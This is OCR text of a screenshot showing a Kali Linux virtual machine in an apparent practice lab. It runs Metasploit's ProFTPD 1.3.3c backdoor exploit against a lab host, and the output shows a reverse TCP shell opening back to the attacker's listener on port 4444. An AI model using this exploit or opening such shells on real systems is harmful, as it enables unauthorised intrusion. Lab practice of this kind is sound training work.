 kali-linux-2022.4-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home kali-linux-2022.4-vmware-a... Kali Linux Purple LAB-01-ubantu
2 19:38
kali@kali: ~
kali@kali: ~ kali@kali: ~
kali@kali: ~ 157x31
LHOST 192.168.163.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > exploit
VINAYAK
[*] Started reverse TCP double handler on 192.168.163.128:4444
[*] 192.168.163.131:21 - Sending Backdoor Command
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo 9hGpzjfEidP5alL5;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "9hGpzjfEidP5alL5\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.163.128:4444 -> 192.168.163.131:34872) at 2023-03-31 19:38:07 -0400
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
15°C
Mostly cloudy
Search
31
zoom
DELL
ENG
IN
05:08
01-04-2023